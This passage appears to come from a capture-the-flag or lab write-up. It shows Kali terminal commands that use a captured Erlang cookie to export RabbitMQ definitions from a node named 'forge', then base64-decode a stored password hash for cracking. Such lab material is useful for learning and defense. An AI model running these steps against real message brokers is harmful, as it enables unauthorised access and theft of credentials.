 └─$ sudo rabbitmqctl --erlang-cookie 'qptEkdsxI8bTtSED' --node rabbit@forge export_definitions
Error (argument validation): not enough arguments.
Arguments given:
--erlang-cookie qptEkdsxI8bTtSED --node rabbit@forge export_definitions
Usage
rabbitmqctl [--node <node>] [--longnames] [--quiet] export_definitions <file_path | "-"> [--format <json | erlang>] [--timeout <timeout>]
┌──(kali㉿kali)-[~/Downloads/erldp]
└─$ sudo rabbitmqctl --erlang-cookie 'qptEkdsxI8bTtSED' --node rabbit@forge export_definitions /tmp/difinitions.json
Exporting definitions in JSON to a file at "/tmp/difinitions.json" ...
┌──(kali㉿kali)-[~/Downloads/erldp]
└─$ less /tmp/difinitions.json
┌──(kali㉿kali)-[~/Downloads/erldp]
└─$ echo -n '49e6hSldHRaiYX329+ZjBSf/Lx67XEOz9uxhSBHtGU+YBzWF' | base64 -d | xxd -p -c 100
e3d7ba85295d1d16a2617df6f7e6630527ff2f1ebb5c43b3f6ec614811ed194f98073585